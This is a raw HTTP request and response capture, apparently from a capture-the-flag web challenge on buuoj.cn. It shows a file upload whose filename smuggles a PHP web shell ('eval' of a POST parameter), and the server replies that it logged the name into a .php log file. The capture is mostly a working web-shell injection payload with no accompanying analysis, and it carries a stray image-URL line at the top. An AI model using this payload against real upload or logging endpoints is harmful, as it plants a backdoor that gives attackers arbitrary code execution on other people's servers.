 Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://60f3fe2b-a502-496a-92e5-2dcc72b09ef3.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryG7FRYBd5LPNCVBGE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://60f3fe2b-a502-496a-92e5-2dcc72b09ef3.node3.buuoj.cn/user.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1763c11de9e1d5-08e1a21c95e635-303464-1fa400-1763c11de9f8f;
username=QE5FDx4%3D
Connection: close
------WebKitFormBoundaryG7FRYBd5LPNCVBGE
Content-Disposition: form-data; name="file"; filename="<?=eval($_POST['shell']);?>"
Content-Type: text/plain
123
------WebKitFormBoundaryG7FRYBd5LPNCVBGE
Content-Disposition: form-data; name="submit"
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to
logs/upload.a2cacdbc73af9b498f5650b758d947b8.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>